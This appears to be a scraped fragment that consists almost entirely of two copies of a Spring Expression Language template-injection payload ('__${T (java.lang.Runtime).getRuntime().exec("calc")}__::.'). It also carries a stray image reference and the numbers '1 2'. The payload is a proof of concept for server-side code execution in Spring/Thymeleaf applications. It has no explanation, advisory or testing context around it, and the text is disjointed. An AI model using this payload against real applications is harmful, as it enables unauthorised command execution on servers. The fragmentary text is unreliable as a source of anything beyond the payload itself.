 1 2 //__${T (java.lang.Runtime).getRuntime().exec("calc")}__::. ;/__${T (java.lang.Runtime).getRuntime().exec("calc")}__::.